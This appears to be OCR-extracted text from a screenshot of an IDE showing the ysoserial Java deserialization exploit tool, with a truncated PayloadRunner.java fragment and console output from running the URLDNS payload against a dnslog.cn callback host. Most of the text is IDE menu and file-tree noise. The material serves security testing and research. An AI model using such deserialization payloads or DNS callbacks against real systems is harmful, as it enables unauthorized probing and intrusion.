 File Edit View Navigate Code Refactor Build Run Tools Git Window Help ysoserial - PayloadRunner.java
ysoserial src main java ysoserial payloads util PayloadRunner run URLDNS Git:
Project
URLDNS.java PayloadRunner.java Deserializer.java URLStreamHandler.java
InetAddress.java
Edit Configurations...
Save 'URLDNS' Configuration
URLDNS
GeneratePayload
Serializer
Strings
test
target
.editorconfig
.gitignore
.travis.yml
appveyor.yml
assembly.xml
DISCLAIMER.txt
Dockerfile
LICENSE.txt
pom.xml
README.md
ysoserial.png
External Libraries
Scratches and Consoles
3 1 1
14 * utility class for running exploits
15 */
16 /unused/
17 public class PayloadRunner {
18
19 public static void run(final Class<? extends ObjectPayload<?>> clazz, final String[
20 // ensure payload generation doesn't throw an exception
21 byte[] serialized = new ExecCheckingSecurityManager().callWrapped(new Callable<
22 public byte[] call() throws Exception {
23 final String command = args.length > 0 && args[0] != null ? args[0] : g
24
25 System.out.println("generating payload object(s) for command: '" + comm
26
27 ObjectPayload<?> payload = clazz.newInstance();
Project
Commit
Pull Requests
Structure
Favorites
Database
Maven
Run: URLDNS
D:\environment\jdk8u302-b08\bin\java.exe ...
generating payload object(s) for command: 'http://4wi5i4.dnslog.cn/'
serializing payload
deserializing payload
Process finished with exit code 0
Git Run Debug TODO Problems Profiler Terminal Build Dependencies Spring 2 Event Log
All files are up-to-date (25 minutes ago) master